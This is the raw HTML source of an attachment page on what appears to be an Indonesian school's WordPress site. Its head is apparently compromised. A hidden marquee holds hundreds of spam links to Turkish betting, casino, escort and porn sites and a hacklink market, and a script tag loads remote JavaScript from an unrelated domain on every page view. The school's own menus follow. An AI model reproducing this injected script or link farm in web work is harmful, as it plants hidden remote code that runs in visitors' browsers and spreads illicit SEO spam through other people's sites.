adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://cosmometals.com.au/" title="süratbet">süratbet</a></p><p><a href="https://www.zeektek.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://gmev.org/" title="kingroyal giriş">kingroyal giriş</a></p><p><a href="https://www.sensecatch.com/" title="betplay">betplay</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://surfmusicandfriends.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://tekirdag-mind.tumblr.com" title="tekirdag escort">tekirdag escort</a></p><p><a href="https://eskisehir-adjustment.tumblr.com" title="eskisehir escort">eskisehir escort</a></p><p><a href="https://bariery-drogowe.pl/" title="galabet">galabet</a></p><p><a href="https://repinlife.ru/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://sikayet.casino/" title="https://sikayet.casino/">https://sikayet.casino/</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://beswd.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://tamra.com.sa/" title="kalebet">kalebet</a></p><p><a href="https://uswa.edu.pk/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://politact.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://www.zenithodisha.com/" title="megabahis">megabahis</a></p><p><a href="https://stylflip.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a></p><p><a href="https://iemcielosabiertos.com" title="betasus resmi">betasus resmi</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://novoveralresidencial.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://encorecases.com/" title="bets10">bets10</a></p><p><a href="https://www.dwarkainternationalschool.com/" title="bets10">bets10</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://letrottoir.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://surfmusicandfriends.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://betgaranti2026.com" title="betgaranti 2026">betgaranti 2026</a></p><p><a href="https://betgaranti2026.com" title="betgaranti yeni giriş">betgaranti yeni giriş</a></p><p><a href="https://betgaranti2026.com" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://tr.casinolevantsgiris.cc" title="casinolevant">casinolevant</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://beswd.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://konya-pikme.tumblr.com" title="konya escort">konya escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://propertyofthepeople.org/" title="casibom">casibom</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://janieippolito.com/" title="Hiltonbet">Hiltonbet</a></p><p><a href="https://kaminenihospitals.com/" title="jojobet">jojobet</a></p><p><a href="https://kaminenihospitals.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://uswa.edu.pk/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://www.dwarkainternationalschool.com/" title="bets10">bets10</a></p><p><a href="https://rp221.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.albadesign.pt" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://supertotobet.orjgirisimi.com" title="supertotobet">supertotobet</a></p><p><a href="https://supertotobet.resmigirisin.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://www.pjspaul.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://delloweb.com/" title="jojobet">jojobet</a></p><p><a href="https://vellent.com/" title="jojobet">jojobet</a></p><p><a href="https://vellent.com/" title="jojobet">jojobet</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tinhocnews.com/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://www.pjspaul.org/" title="jojobet">jojobet</a></p><p><a href="https://delloweb.com" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://umagabakehouse.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://intercraftsperu.com/" title="artemisbet">artemisbet</a></p><p><a href="https://umagabakehouse.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://ilrifugiodelbarone.com/uploads/" title="ultrabet">ultrabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://soprano-terrace.com/" title="casibom">casibom</a></p><p><a href="https://sevalaya.org/" title="holiganbet">holiganbet</a></p><p><a href="https://pisotec.com.mx/" title="paşacasino">paşacasino</a></p><p><a href="https://barabaar.com/" title="holiganbet">holiganbet</a></p><p><a href="https://seasoft.com/" title="jojobet">jojobet</a></p><p><a href="https://kocaeli-mika.tumblr.com/" title="kocaeli escort">kocaeli escort</a></p><p><a href="https://seasoft.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://ams-uk.org/anniversary/" title="jojobet">jojobet</a></p><p><a href="https://tinhocnews.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Güncel">Holiganbet Güncel</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Giriş Güncel">Holiganbet Giriş Güncel</a></p><p><a href="https://maho.com.pl/" title="casibom">casibom</a></p><p><a href="https://aoc-figuedjebba.com/" title="restbet">restbet</a></p><p><a href="https://ntccf.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://delloweb.com" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://skarastadshotell.se/" title="jojobet">jojobet</a></p><p><a href="https://www.shimmell-law.com" title="jojobet">jojobet</a></p><p><a href="https://bloomfeld.nl/" title="casibom giriş">casibom giriş</a></p><p><a href="https://o3spokenclasses.com/" title="betsmove">betsmove</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href="https://umagabakehouse.com/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.uliteshop.com/" title="primebahis">primebahis</a></p><p><a href="https://promotelecoms.com/" title="meritking">meritking</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://copyalarm.de/" title="sekabet">sekabet</a></p><p><a href="https://absbandung.sch.id/" title="padişahbet">padişahbet</a></p><p><a href="https://chinguitmedia.com/" title="streameast">streameast</a></p><p><a href="https://suncatcher-studio.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://www.sio.ne.jp/" title="sekabet">sekabet</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://www.gmamandi.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://www.wattneypoetry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.bolevet.cz" title="jojobet">jojobet</a></p><p><a href="https://msts.edu.ba" title="casibom">casibom</a></p><p><a href="https://www.pecbproperties.com.my" title="jojobet">jojobet</a></p><p><a href="https://www.tpmhoa.com" title="holiganbet">holiganbet</a></p><p><a href="https://gylleneuttern.se/" title="grandpashabet">grandpashabet</a></p><p><a href="https://escuelagracielaletelier.cl/" title="otobet">otobet</a></p><p><a href="https://tailieuhust.com/" title="betpas">betpas</a></p><p><a href="https://radiomanele.ro/" title="artemisbet">artemisbet</a></p><p><a href="https://theelegantsupplies.com/" title="kingroyal">kingroyal</a></p><p><a href="https://dobra.hr/" title="betebet">betebet</a></p><p><a href="https://www.strojnivezsisak.com/" title="meritking">meritking</a></p><p><a href="https://netegesdac.es/" title="grandpashabet">grandpashabet</a></p><p><a href="https://fbt.cl/" title="holiganbet">holiganbet</a></p><p><a href="https://www.zantac.com.au/" title="ultrabet">ultrabet</a></p><p><a href="https://riverspruce.com/" title="galabet">galabet</a></p><p><a href="https://port-protect.com/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://ocentratravelandtourism.com/" title="jojobet">jojobet</a></p><p><a href="https://ocentratravelandtourism.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://shehata-academy.com/" title="coinbar">coinbar</a></p><p><a href="https://m.galabet-resmiguncel.vip/" title="galabet">galabet</a></p><p><a href="https://www.sixthpresbyterian.org/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://evomall.my" title="padişahbet">padişahbet</a></p><p><a href="https://albemarlefishingcharters.com/" title="casibom">casibom</a></p><p><a href="https://bodyhack.co/" title="matbet">matbet</a></p><p><a href="https://www.euro247-official.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://neurospanou.gr/" title="galabet">galabet</a></p><p><a href="https://oneewe.com/" title="betturkey">betturkey</a></p><p><a href="https://www.balioglu.av.tr/" title="tipobet">tipobet</a></p><p><a href="https://ranui.co.nz/" title="zbahis">zbahis</a></p><p><a href="https://vridge.co.kr/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://enmserviciosintegrales.com/" title="marsbahis">marsbahis</a></p><p><a href="https://lycee-blaise-cendrars-sevran.fr/" title="tipobet">tipobet</a></p><p><a href="https://sunrisevilleschool.com/" title="jojobet">jojobet</a></p><p><a href="https://sunrisevilleschool.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="http://sindconce.org.br/" title="jojobet">jojobet</a></p><p><a href="http://sindconce.org.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.clinicamontalvo.com/" title="kingroyal">kingroyal</a></p><p><a href="https://almalekdesign.com/" title="tempobet">tempobet</a></p><p><a href="https://www.fbm.com.tr/" title="padişahbet">padişahbet</a></p><p><a href="https://mdzahurulislam.buet.ac.bd/" title="izmir escort">izmir escort</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://artvin.org.tr/" title="1xbet giriş">1xbet giriş</a></p><p><a href="https://premiumcarsmiami.com/" title="betebet">betebet</a></p><p><a href="https://kasaphan.com.tr" title="aresbet">aresbet</a></p><p><a href="https://pizzarucola.com" title="kulisbet">kulisbet</a></p><p><a href="https://kokorecadam.com" title="teosbet">teosbet</a></p><p><a href="https://megapolteknoloji.com" title="atlasbet">atlasbet</a></p><p><a href="https://taksimatik.com.tr" title="süratbet">süratbet</a></p><p><a href="https://www.normsay.com.tr" title="casinoroyal">casinoroyal</a></p><p><a href="https://chickenhouse.com" title="enbet">enbet</a></p><p><a href="https://dealer.com.tr" title="hilbet">hilbet</a></p><p><a href="https://makscavehouse.com" title="hiltonbet">hiltonbet</a></p><p><a href="https://arnetek.com" title="yakabet">yakabet</a></p><p><a href="https://miskets.com" title="meritking">meritking</a></p><p><a href="https://gigilli.com.tr" title="kulisbet">kulisbet</a></p><p><a href="https://guiadoalinhador.com.br/" title="matadorbet">matadorbet</a></p><p><a href="https://www.mauriceimhoff.org/ " title="teosbet">teosbet</a></p><p><a href="https://kirtipurhillside.com/ " title="interbahis">interbahis</a></p><p><a href="https://www.coracle.in/" title="bets10">bets10</a></p><p><a href="https://ea-lit.nl/" title="Big Bass Bonanza">Big Bass Bonanza</a></p><p><a href="https://cw2u.com.my/" title="padişahbet">padişahbet</a></p><p><a href="https://stgm.se/" title="Pusulabet">Pusulabet</a></p><p><a href="https://www.israelmarquesneuro.com.br/" title="grandpashabet">grandpashabet</a></p><p><a href="https://partitoliberale.it/" title="betwoon">betwoon</a></p><p><a href="https://sigmainteraktif.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://paradiso-arcus.hr/" title="imajbet">imajbet</a></p><p><a href="https://stgm.se/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://novasapien.com/" title="matbet">matbet</a></p><p><a href="https://johalchaat.com/" title="meritking">meritking</a></p><p><a href="https://johalchaat.com/" title="meritking giriş">meritking giriş</a></p><p><a href="https://satuzona.com/" title="vdcasino">vdcasino</a></p><p><a href="https://bibt.edu.bd/" title="pusulabet">pusulabet</a></p><p><a href="https://slotenmakeramg.be/" title="meritking">meritking</a></p><p><a href="https://iquord.eu/" title="casinowon">casinowon</a></p><p><a href="https://perfura.in/" title="imajbet">imajbet</a></p><p><a href="https://www.masdefsandalye.com" title="matbet">matbet</a></p><p><a href="https://blackboxenergy.net" title="sekabet">sekabet</a></p><p><a href="https://www.zednik-profiobkladac.cz" title="pusulabet">pusulabet</a></p><p><a href="https://pbtechconsultants.com" title="grandpashabet">grandpashabet</a></p><p><a href="https://pbtechconsultants.com" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a></p><p><a href="https://slotenmakeramg.be/" title="meritking giriş">meritking giriş</a></p><p><a href="https://slotenmakeramg.be/" title="meritking güncel">meritking güncel</a></p><p><a href="https://www.zednik-profiobkladac.cz" title="pusulabet güncel giriş">pusulabet güncel giriş</a></p><p><a href="https://blackboxenergy.net/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://www.masdefsandalye.com" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://perfura.in/" title="imajbet güncel giriş">imajbet güncel giriş</a></p><p><a href="https://www.gemaart.com/" title="enbet">enbet</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-9367 attachmentid-9367 attachment-jpeg wp-theme-Newspaper td-standard-pack Newspaper penutupan-sd7 global-block-template-9 single_template_5 elementor-default elementor-kit-660 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tugasku.sch.id/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Special Event;  Kelas 4" class="entry-crumb" href="https://www.tugasku.sch.id/special-event-kelas-4/">Special Event;  Kelas 4</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PENUTUPAN SD7</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>PENUTUPAN SD7</span>
                                </h1>            <a href="https://www.tugasku.sch.id/wp-content/uploads/2022/04/PENUTUPAN-SD7.jpg" title="PENUTUPAN SD7" rel="attachment"><img class="td-attachment-page-image" src="https://www.tugasku.sch.id/wp-content/uploads/2022/04/PENUTUPAN-SD7.jpg" alt="" /></a>

